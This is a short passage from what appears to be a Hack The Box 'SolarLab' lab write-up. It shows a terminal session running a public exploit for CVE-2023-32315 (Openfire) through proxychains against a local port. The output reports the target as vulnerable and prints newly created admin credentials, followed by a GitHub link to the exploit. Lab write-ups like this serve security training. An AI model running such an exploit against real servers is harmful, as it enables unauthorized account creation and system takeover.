 [~] CSRF token not found in headers. Vulnerability may not exist.
┌──(fish㉿kali)-[~/htb/solarlab/CVE-2023-32315-EXPLOIT]
└─$ proxychains python3 CVE-2023-32315.py -u http://localhost:9090
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://localhost:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
┌──(fish㉿kali)-[~/htb/solarlab/CVE-2023-32315-EXPLOIT]
└─$
Exploits
https://github.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT
Post/Pivot
Notes